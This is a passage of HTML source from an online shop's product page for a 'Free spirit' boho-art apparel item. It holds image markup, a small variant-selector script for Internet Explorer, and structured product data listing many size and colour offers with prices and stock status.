    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652716625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1286"
    data-media-id="143652749393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652782161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652814929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652847697"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652520017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652552785"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652585553"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652618321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&width=550 550w,//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652880465"
  ></div>
  </div>
</product-modal>


  

<script src="//spiritnest.com/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431741380089" defer="defer"></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/media-gallery.js?v=21621056841727037201741380089" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24270951612738__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24270951612738__main"]') ||
        document.querySelector('variant-selects[data-section="template--24270951612738__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24270951612738__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24270951612738__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Free spirit",
      "url": "https:\/\/spiritnest.com\/products\/free-spirit",
      "image": [
          "https:\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851\u0026width=1920"
        ],
      "description": "Free spirit? Run wild and make a statement with thisstriking, Boho-style, original Spirit Nest art.Only available here.\nHoodies and Sweatshirt available hereBabies onesies available here\n100% Printed, Made, And Shipped From The USA\nNote: Sizes may run small. Kindly check the size chart here: View Sizing Chart\nThis product is made to order.Production time will take 3-7 business days.\n\nGuaranteed safe checkout:PAYPAL | VISA | MASTERCARD\nShipping timeUS: 4 to 7 business days.International shipping details.\n",
      "sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587",
      "brand": {
        "@type": "Brand",
        "name": "Gelato - POD"
      },
      "offers": [{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31334545358"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31334545422"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31334545486"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31334545550"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31334545614"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409870"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409934"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409998"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410062"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410126"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410190"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410254"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410318"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410382"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410446"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410510"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410574"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410638"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410702"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333410766"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412814"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412878"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412942"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333413006"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333413070"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333413134"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333413198"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333413262"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411150"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411278"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411406"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411470"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411534"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411598"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411662"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411726"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411790"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411854"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411918"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333411982"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412046"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/InStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412110"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412174"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412238"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412302"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412366"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412430"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412494"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412558"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412622"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412686"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 28.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333412750"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409550"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409614"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409678"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409742"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409806"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408526"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408590"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408654"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408782"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408846"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408910"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333408974"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409038"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409102"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409166"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409230"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409294"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/free-spirit?variant=31333409358"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","availability" : "http://schema.org/OutOfStock",
            "price" : 26.95,
            "priceCurrency" : "USD",
